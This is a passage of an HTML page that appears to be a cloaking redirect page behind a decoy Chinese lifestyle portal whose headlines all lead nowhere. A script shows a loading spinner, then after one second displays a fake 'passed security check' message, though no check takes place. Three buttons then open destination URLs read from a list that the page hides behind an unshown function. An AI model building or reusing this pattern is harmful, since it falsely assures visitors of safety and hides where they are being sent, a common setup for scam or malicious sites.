    .actions a:hover {
      color: #fff;
    }

    .footer {
      width: 100%;
      text-align: center;
      color: #999;
      background-color: #fff;
      font-size: 12px;
    }
  </style>
</head>
   <div style="display: none;"></div>
<body id="index-page">
  <div class="header clearfix index-header">
    <div style="text-align:center;padding:30px 10px 20px 10px;background: #fff;">
      <i class="weui-icon-waiting icon " id="icon"></i>
      <p style="font-size:22px;color:#555;" id="iconText"></p>
      <p style="font-size:15px;color:#999;" id="subText">请点击下方按钮，选择线路前往主页</p>
    </div>
    <div class="actions" id="goHome">
      <a onclick="openUrl1()" class="weui-btn weui-btn_primary" id="openSchemeLink">①线路→点击前往主页</a>
      <a onclick="openUrl2()" class="weui-btn weui-btn_primary" id="openSchemeLink2">②线路→点击前往主页</a>
      <a onclick="openUrl3()" class="weui-btn weui-btn_primary" id="openSchemeLink3">③线路→点击前往主页</a>
    </div>
    <div class="footer">
      <p>提供安全技术支持</p>
      <p>Copyright © 1998 -
        <script>
          document.write(new Date().getFullYear())
        </script>. All Rights Reserved.
      </p>
      <br>
    </div>
    <div id="jcdiv" style="position: absolute;bottom: 0;left: 0;width: 0;height: 0;overflow: hidden;"></div>
  </div>
  <div class="nullbox"></div>
  <header>
    <div class="channels-wrap">
      <ul class="channels">
        <li><a href="">娱乐</a></li>
        <li><a href="">男人</a></li>
        <li><a href="">育儿</a></li>
        <li><a href="">情感</a></li>
        <li><a href="">减肥</a></li>
        <li><a href="">美容</a></li>
        <li><a href="">整形</a></li>
        <li><a href="">养生</a></li>
        <li><a href="">中医</a></li>
      </ul>
    </div>
    <div class="pop-layer" id="hidden_mmenub"></div>
  </header>
  <div class="search">
    <form class="bdcs-search-form" role="search" action="javascript:;">
      <input type="hidden" name="mobile" value="1">
      <input type="hidden" name="kwtype" value="0">
      <input type="text" name="q" placeholder="请输入您感兴趣的关键字" value="" maxlength="18" class="search_txt">
      <input class="search_btn" value="搜 索" type="submit">
    </form>
  </div>
  <div class="wrap">
    <div class="hr10"></div>
    <section class="modd">
      <div class="title TitA"> <em></em>
        <h3>最近更新</h3>
      </div>
      <ul class="article-hot">
        <li>· <a href="" title="没时间减肥却还想减肥的，进来看看！">没时间减肥却还想减肥的，进来看看！</a></li>
        <li>· <a href="" title="经络不通怎么办 经络养生做这事效果佳！">经络不通怎么办 经络养生做这事效果佳！</a></li>
        <li>· <a href="" title="如何判断经络是否通畅 看这里就知道了">如何判断经络是否通畅 看这里就知道了</a></li>
        <li>· <a href="" title="中医治疗痤疮的特效方都有什么">中医治疗痤疮的特效方都有什么</a></li>
        <li>· <a href="" title="学着中医做好这几个简单动作健康长寿呢！">学着中医做好这几个简单动作健康长寿呢！</a></li>
        <li>· <a href="" title="如何补肾 中医教你一招轻松补肾">如何补肾 中医教你一招轻松补肾</a></li>
        <li>· <a href="" title="喝中药需要注意些什么">喝中药需要注意些什么</a></li>
        <li>· <a href="" title="雪莉放飞自我 妆容衣品没掉线">雪莉放飞自我 妆容衣品没掉线</a></li>
        <li>· <a href="" title="高跟鞋搭配丝袜，美女淡扫峨眉美丽动人！">高跟鞋搭配丝袜，美女淡扫峨眉美丽动人！</a></li>
        <li>· <a href="" title="这种穿法很时髦，身材搭配好还可以很显瘦！">这种穿法很时髦，身材搭配好还可以很显瘦！</a></li>
      </ul>
    </section>
    <div class="hr10"></div>
    <section class="modd">
      <div class="title TitA"> <em></em>
        <h3>
          <td class="css18"><a href="">娱乐</a></td>
        </h3>
      </div>
      <ul class="article-hot">
        <li>· <a href="" title="50岁陈红罕见现身，身材发福双下巴明显，气质不">50岁陈红罕见现身，身材发福双下巴明显，气质不</a></li>
        <li>· <a href="" title="原创 王菲经典的一场演唱会，老公打鼓，小姑子">原创 王菲经典的一场演唱会，老公打鼓，小姑子</a></li>
        <li>· <a href="" title="粉丝叫错鹿晗角色名 鹿晗狂拍椅子反应可爱">粉丝叫错鹿晗角色名 鹿晗狂拍椅子反应可爱</a></li>
        <li>· <a href="" title="杰尼斯两个组合同时出道 所属成员笑容灿烂心情">杰尼斯两个组合同时出道 所属成员笑容灿烂心情</a></li>
        <li>· <a href="" title="林更新晒微博日常，却被粉丝评论笑翻了，网友">林更新晒微博日常，却被粉丝评论笑翻了，网友</a></li>
      </ul>
    </section>
    <div class="hr10"></div>
    <section class="modd">
      <div class="title TitA"> <em></em>
        <h3>
          <td class="css18"><a href="">男人</a></td>
        </h3>
      </div>
      <ul class="article-hot">
        <li>· <a href="" title="餐后喝点它，美容治便秘肚子上脂肪全没了！">餐后喝点它，美容治便秘肚子上脂肪全没了！</a></li>
        <li>· <a href="" title="小三与原配一桌子吃饭，婆婆的做法太赞了！">小三与原配一桌子吃饭，婆婆的做法太赞了！</a></li>
        <li>· <a href="" title="轻松让你瘦腰瘦腿">轻松让你瘦腰瘦腿</a></li>
        <li>· <a href="" title="这位花臂妹纸练起瑜伽来也是帅到不行！">这位花臂妹纸练起瑜伽来也是帅到不行！</a></li>
        <li>· <a href="" title="将两件旧衣服这样改造，时髦还不花一分钱">将两件旧衣服这样改造，时髦还不花一分钱</a></li>
      </ul>
    </section>
    <div class="hr10"></div>
    <section class="modd">
      <div class="title TitA"> <em></em>
        <h3>
          <td class="css18"><a href="">育儿</a></td>
        </h3>
      </div>
      <ul class="article-hot">
        <li>· <a href="" title="孕妇吃火龙果到底有没有好处">孕妇吃火龙果到底有没有好处</a></li>
        <li>· <a href="" title="孕妇提高抵抗力的方法有哪些">孕妇提高抵抗力的方法有哪些</a></li>
        <li>· <a href="" title="紫苏仔油对孕妇有什么作用">紫苏仔油对孕妇有什么作用</a></li>
        <li>· <a href="" title="晚上寂寞了怎么办，这就是男女的区别，惊呆了">晚上寂寞了怎么办，这就是男女的区别，惊呆了</a></li>
        <li>· <a href="" title="想丰胸吧！这样轻松让你爆升升升级D杯！">想丰胸吧！这样轻松让你爆升升升级D杯！</a></li>
      </ul>
    </section>
    <div class="hr10"></div>
    <section class="modd">
      <div class="title TitA"> <em></em>
        <h3>
          <td class="css18"><a href="">情感</a></td>
        </h3>
      </div>
      <ul class="article-hot">
        <li>· <a href="" title="还在推算安全期来避孕？小心中招">还在推算安全期来避孕？小心中招</a></li>
        <li>· <a href="" title="怎么快速看懂孕检报告？一分钟教你轻松掌握！">怎么快速看懂孕检报告？一分钟教你轻松掌握！</a></li>
        <li>· <a href="" title="陈妍希霍建华：你这样抱娃 孩子不难受吗？！">陈妍希霍建华：你这样抱娃 孩子不难受吗？！</a></li>
        <li>· <a href="" title="孩子“鸳鸯眼”两只眼睛一单一双，家长应该要">孩子“鸳鸯眼”两只眼睛一单一双，家长应该要</a></li>
        <li>· <a href="" title="安全期安全吗？安全期避孕法，2分钟讲明白！">安全期安全吗？安全期避孕法，2分钟讲明白！</a></li>
      </ul>
    </section>
    <div class="hr10"></div>
    <section class="modd">
      <div class="title TitA"> <em></em>
        <h3>
          <td class="css18"><a href="">减肥</a></td>
        </h3>
      </div>
      <ul class="article-hot">
        <li>· <a href="" title="这些中药材居然有减肥的功效">这些中药材居然有减肥的功效</a></li>
        <li>· <a href="" title="三招教你如何正确挑选减肥药">三招教你如何正确挑选减肥药</a></li>
        <li>· <a href="" title="脚底贴布就能瘦？中医：这样做会更好">脚底贴布就能瘦？中医：这样做会更好</a></li>
        <li>· <a href="" title="乱吃减肥药竟有这么多危害">乱吃减肥药竟有这么多危害</a></li>
        <li>· <a href="" title="如何正确通过按摩脚底减肥">如何正确通过按摩脚底减肥</a></li>
      </ul>
    </section>
    <div class="hr10"></div>
    <section class="modd">
      <div class="title TitA"> <em></em>
        <h3>
          <td class="css18"><a href="">美容</a></td>
        </h3>
      </div>
      <ul class="article-hot">
        <li>· <a href="" title="没时间减肥却还想减肥的，进来看看！">没时间减肥却还想减肥的，进来看看！</a></li>
        <li>· <a href="" title="《甄嬛传》浣碧后期严重发福，全剧组劝她减肥">《甄嬛传》浣碧后期严重发福，全剧组劝她减肥</a></li>
        <li>· <a href="" title="视频 | 10分钟瑜伽序列锻炼全身，节奏感超强！">视频 | 10分钟瑜伽序列锻炼全身，节奏感超强！</a></li>
        <li>· <a href="" title="那些自律到极致的人，后来都怎么样了">那些自律到极致的人，后来都怎么样了</a></li>
        <li>· <a href="" title="亚洲（香港）瑜伽大会，早鸟价最后3天！">亚洲（香港）瑜伽大会，早鸟价最后3天！</a></li>
      </ul>
    </section>
    <div class="hr10"></div>
    <section class="modd">
      <div class="title TitA"> <em></em>
        <h3>
          <td class="css18"><a href="">整形</a></td>
        </h3>
      </div>
      <ul class="article-hot">
        <li>· <a href="" title="手术之后嘴唇多出一块 这是谁的错!!">手术之后嘴唇多出一块 这是谁的错!!</a></li>
        <li>· <a href="" title="耳朵后面的这个小东西如何去除呢？">耳朵后面的这个小东西如何去除呢？</a></li>
        <li>· <a href="" title="打完瘦脸针发现怀孕 对胎儿有影响?">打完瘦脸针发现怀孕 对胎儿有影响?</a></li>
        <li>· <a href="" title="整形美容前这五件事你一定要知道">整形美容前这五件事你一定要知道</a></li>
        <li>· <a href="" title="怎样才能修炼出“眉目传情”？">怎样才能修炼出“眉目传情”？</a></li>
      </ul>
    </section>
    <div class="hr10"></div>
    <section class="modd">
      <div class="title TitA"> <em></em>
        <h3>
          <td class="css18"><a href="">养生</a></td>
        </h3>
      </div>
      <ul class="article-hot">
        <li>· <a href="" title="雪莉放飞自我 妆容衣品没掉线">雪莉放飞自我 妆容衣品没掉线</a></li>
        <li>· <a href="" title="高跟鞋搭配丝袜，美女淡扫峨眉美丽动人！">高跟鞋搭配丝袜，美女淡扫峨眉美丽动人！</a></li>
        <li>· <a href="" title="这种穿法很时髦，身材搭配好还可以很显瘦！">这种穿法很时髦，身材搭配好还可以很显瘦！</a></li>
        <li>· <a href="" title="娜扎拍戏不穿内衣？漏点漏点漏点！娱乐圈不爱">娜扎拍戏不穿内衣？漏点漏点漏点！娱乐圈不爱</a></li>
        <li>· <a href="" title="护肤的3个雷区 你踩中了几条?">护肤的3个雷区 你踩中了几条?</a></li>
      </ul>
    </section>
    <div class="hr10"></div>
    <section class="modd">
      <div class="title TitA"> <em></em>
        <h3>
          <td class="css18"><a href="">中医</a></td>
        </h3>
      </div>
      <ul class="article-hot">
        <li>· <a href="" title="经络不通怎么办 经络养生做这事效果佳！">经络不通怎么办 经络养生做这事效果佳！</a></li>
        <li>· <a href="" title="如何判断经络是否通畅 看这里就知道了">如何判断经络是否通畅 看这里就知道了</a></li>
        <li>· <a href="" title="中医治疗痤疮的特效方都有什么">中医治疗痤疮的特效方都有什么</a></li>
        <li>· <a href="" title="学着中医做好这几个简单动作健康长寿呢！">学着中医做好这几个简单动作健康长寿呢！</a></li>
        <li>· <a href="" title="如何补肾 中医教你一招轻松补肾">如何补肾 中医教你一招轻松补肾</a></li>
      </ul>
    </section>
  </div>
  <nav class="nav-foot">
    <ul>
      <li><a href="">首页</a></li>
      <li><a href="">娱乐</a></li>
      <li><a href="">男人</a></li>
      <li><a href="">育儿</a></li>
      <li><a href="">情感</a></li>
      <li><a href="">减肥</a></li>
      <li><a href="">美容</a></li>
      <li><a href="">整形</a></li>
      <li><a href="">养生</a></li>
      <li><a href="">中医</a></li>
    </ul>
  </nav>
  <footer class="footer-min">
    <div class="app"> <a href="" class="pc">返回首页</a> </div>
    <div class="copyright">Copyright ? 2002-2025 资讯网 版权所有 未经授权请勿转载</div>
  </footer>
  <div class="clearfix"></div>
  <script>
    var jumpUrlList = JSON.parse(getd());
    function openUrl1() {
      var jumpUrl = jumpUrlList[0];
      window.open(jumpUrl);
    }
    function openUrl2() {
      var jumpUrl = jumpUrlList[1];
      window.open(jumpUrl);
    }
    function openUrl3() {
      var jumpUrl = jumpUrlList[2];
      window.open(jumpUrl);
    }
  </script>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      document.getElementById("iconText").innerText = "正在进入官网";
      var btnobj = document.getElementById("icon");
      setTimeout(function () {
        btnobj.setAttribute("class", "weui-icon-waiting icon weui-icon-success");
        var subText = document.getElementById('subText');
        document.getElementById("iconText").innerText = "已通过安全检测";
        subText.innerHTML = "请点击下方按钮，选择线路前往主页";
      }, 1000);
    });
  </script>
   <div style="display: none;"></div>
</body>

</html>
